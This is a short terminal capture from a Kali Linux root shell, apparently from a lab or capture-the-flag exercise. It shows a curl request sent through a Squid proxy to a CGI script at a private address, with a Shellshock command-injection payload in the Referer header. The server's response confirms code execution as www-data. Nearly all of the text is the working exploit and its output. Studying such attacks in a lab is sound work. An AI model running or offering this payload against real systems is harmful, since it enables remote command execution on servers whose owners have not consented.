 ┌──(root㉿kali)-[~]
└─# curl -v --proxy http://192.168.15.59:3128 http://192.168.15.59/cgi-bin/status -H "Referer:() {
test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id;exit"
*   Trying 192.168.15.59:3128...
* Connected to 192.168.15.59 (192.168.15.59) port 3128
> GET http://192.168.15.59/cgi-bin/status HTTP/1.1
> Host: 192.168.15.59
> User-Agent: curl/8.7.1
> Accept: */*
> Proxy-Connection: Keep-Alive
> Referer:() {  test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id;exit
>
* Request completely sent off
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Date: Sun, 19 Jan 2025 06:19:29 GMT
< Server: Apache/2.2.22 (Ubuntu)
< Vary: Accept-Encoding
< Content-Type: text/plain
< X-Cache: MISS from localhost
< X-Cache-Lookup: MISS from localhost:3128
< Via: 1.0 localhost (squid/3.1.19)
< Connection: close
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Closing connection